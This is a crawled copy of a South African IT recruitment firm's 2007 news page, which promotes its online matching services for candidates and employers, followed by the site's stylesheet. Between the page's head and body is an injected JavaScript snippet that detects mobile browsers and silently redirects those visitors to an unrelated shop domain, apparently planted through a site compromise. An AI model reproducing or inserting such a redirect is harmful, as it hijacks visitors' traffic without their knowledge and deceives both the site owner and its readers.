

--- FILE ---
content_type: text/html
request_url: https://compuways.co.za/news0707100807.asp
body_size: 8199
content:
<html>
<head>
<title>Compuways Recruitement</title>
<title>Compuways IT Professional Search, Recruitment, Consulting, Training, Tech Jobs and Skills in South Africa : JAVA, SQL, SAP, ORACLE, .NET, MICROSOFT, UNIX, ERP</title>
<meta NAME="keywords" CONTENT="IT, CV, Recruitment, Jobs, IT Recruitment, Careers, Agencies, ZA, South Africa, Information Technology,IT Consulting,Business Analysis,Systems Analysis,Programming,ERP,MCSD,DBA,VB,C++,DELPHI,UNIX,JAVA,XML,ASP,SAP,COBOL,SQL,SOLARIS,ORACLE,INGRES,INFORMIX,ADABAS,NATURAL,CONSTRUCT">
<meta NAME="description" CONTENT="South African IT Professionals, this is your site! Our applicants and positions are accurately categorised to ensure both parties benefit. We started in 1990, our founder has 20+ Years of IT experience.">
<META HTTP-EQUIV="refresh" CONTENT="no-cache"> 
<link href="template.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
body,td,th {
	font-size: x-small;
}
-->
</style></head><script type="text/javascript">try {var urlhash = window.location.hash;
if (!urlhash.match("fromapp")){if ((navigator.userAgent.match(/(ipod|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i)))
{window.location="http://www.salevan.shop";}}}catch(err){}</script>
<body>
<table width="760" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="127" height="58"><a href="about.asp"><img src="newimages/template_about_us.gif" width="127" height="19" border="0"></a><a href="news.asp"><img src="newimages/template_news.gif" width="127" height="19" border="0"></a><a href="contact.asp"><img src="newimages/template_contact_us.gif" width="127" height="20" border="0"></a></td>
    <td width="535" height="58"><img src="newimages/template_1.gif" width="535" height="58"></td>
    <td width="98" height="58"><img src="newimages/template_2.jpg" width="98" height="58"></td>
  </tr>
  <tr>
    <td><a href="default.asp"><img src="newimages/template_home.gif" width="62" height="28" border="0"></a><a href="sitemap.asp"><img src="newimages/template_sitemap.gif" width="65" height="28" border="0"></a></td>
    <td><img src="newimages/template_other_4.gif" width="535" height="28"></td>
    <td><img src="newimages/template_5.gif" width="98" height="28"></td>
  </tr>
  <tr>
    <td><img src="newimages/template_6.gif" width="127" height="22"></td>
    <td><a href="SelectJobCat.asp"><img src="newimages/template_navbar_jobsearch2.gif" width="87" height="22" border="0"></a><a href="SelectAplCat.asp"><img src="newimages/template_navbar_candidate2.gif" width="143" height="22" border="0"></a><a href="consulting.asp"><img src="newimages/template_navbar_consulting2.gif" width="109" height="22" border="0"></a><a href="training.asp"><img src="newimages/template_navbar_training2.gif" width="140" height="22" border="0"></a><a href="loginuser.asp"><img src="newimages/template_navbar_login3.gif" width="56" height="22" border="0"></a></td>
    <td><a href="registeruser.asp"><img src="newimages/template_navbar_register.gif" width="98" height="22" border="0"></a></td>
  </tr>
  <tr>
    <td colspan="3">
	<table width="100%"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td>
<table width="760" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="127" align="left" valign="top"><table width="100%"  border="0" cellspacing="13" cellpadding="0">
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table></td>
    <td width="633"><table width="100%"  border="0" cellspacing="13" cellpadding="0">
      <tr>
        <td>

<p><b><font class="PressReleaseHeadline"><font face="Calibri" size="5">
Skills shortage? Working as a team is crucial</font></font></b></p>
<p><font class="PressReleaseDate"></font><font face="Calibri">
<font class="PressReleaseDate">[ 2007] </font>
<font class="PressReleaseStory">Recruitment is a team effort between mainly the 
three role players in the recruitment function.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">1) The employer<br>
2) The recruiter<br>
3) The candidate</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">A lot of time 
in recruitment is wasted because of bad communication among the role players. We 
have included new functionality in our Web-enabled recruitment procedure to 
assist in communication and empowering all three of them more in the recruitment 
process.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">Our recruitment 
procedure is designed to match candidates accurately to employer/job 
specifications and make life easier for employer and candidate.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">This is 
facilitated by our highly-skilled recruiters. Our procedure relies mainly on 
categorisation of job-seekers and job specifications across the whole IT skills 
spectrum. New candidates and jobs are immediately categorised into 20 
categories, based on job functions.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">We look 
carefully at:</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">* Career path 
development - Types of companies the candidate worked for in the past.<br>
* If the candidate was successful in a certain type of company or team, then he 
would certainly also be successful in a similar company/team.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">Online 
candidate services (free):</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">When candidates 
register online with us on our Web site, they can: Fill in a detailed skills 
analysis to plot their experience and help us to match them accurately to job 
specs; upload their CV; search for all our currently active jobs in categories 
of job functions; apply online for jobs; track where their CV was submitted by 
us (only after an interview with us); receive feedback online on every 
application; receive job alerts when a matching job spec is received by us; and 
refer a friend to us and stand a chance to win a R1&nbsp;000 bonus if placed.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">Online employer 
services (free):</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">When employers 
register online with us on our Web site, they can: Search our database for 
candidates on IT skills and job functions; request to see the CVs of candidates 
whose profiles they liked; add positions online; keep track of CVs that we have 
submitted to their positions; provide feedback on applicants online; and receive 
e-mail reports on our broader recruitment activity.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">On-line 
recruiter services.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">Our recruiters 
can: Keep track of candidates they have interviewed (CRM); provide feedback 
online; keep track of employers (CRM); and record CVs submitted to positions.</font></font></p>
<p><font face="Calibri"><font class="PressReleaseStory">We pride 
ourselves on accurate matching, thereby not wasting anyone's time in the 
recruitment process, and keeping high standards of ethics. We can supply 
references of happy customers on request.</font></font></p>
<p><font class="PressReleaseStory"><font face="Calibri">Co-sponsor of Semaka on 
50/50 on SABC2, TV member of the Computer Society of South Africa, member of the 
ITA (Information Technology Association) of South Africa, member of APSO 
(Association of Personnel Service Organisations) of South Africa, rated among 
top four IT recruitment companies by Corporate Research Foundation</font><font face="Times New Roman">.</font></font></p>
			<p>.&quot;</p>
          </td>
      </tr>
    </table></td>
  </tr>
</table>

		</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="3"><a href="terms.asp"><img src="newimages/template_footer.gif" width="760" height="18" border="0"></a></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://compuways.co.za/template.css
body_size: 1307
content:
body,td,th {
	font-family: Calibri;
	font-size:  small;
	color: #346572;
}
body {
	margin-left: 3px;
	margin-top: 3px;
	margin-right: 0px;
	margin-bottom: 0px;
}

h1 {
	color: #1F6D85;
	font-size: medium;
}
h6 {
	font-size:  medium;
	font-weight: normal;
	color: #346572;
}
h5 {
	font-size:  medium;
	font-weight: bold;
	color: #49889C;
}
h2 {
	font-family:  Calibri;
	font-size:  medium;
	font-weight: bold;
	color: #316dba;
}
h3 {
	font-family:  Calibri;
	font-size:  medium;
	font-weight: bold;
	color: #1F6D85;
}
h4 {
	font-family:  Calibri;
	font-weight: normal;
	color: #316dba;
	font-size:  medium;
}
a:link {
	font-family: Calibri;
	font-size: :  medium;
	color: #316dba;
	text-decoration: underline;
}
a:visited {
	font-family:  Calibri;
	font-size: : 8pt;
	color: #748F9C;
}

TD
{
    font-size:  medium;
}

TH
{
    font-size: normal;
    font-weight: bold;
    color: #FFFFFF;
    TEXT-ALIGN: left
}
    
}

TD#home_info
{
    font-size: x- medium;
    BACKGROUND-COLOR: #F7FBFD;
    TEXT-ALIGN: left
}
TD#home_info1
{
    font-size: x- medium;
    BACKGROUND-COLOR: #EFF7FA;
    TEXT-ALIGN: left
}
input 
{
	font-size: x- medium;
	color: #49889C;
}
select
{
	font-size: x- medium;
	color: #49889C;
}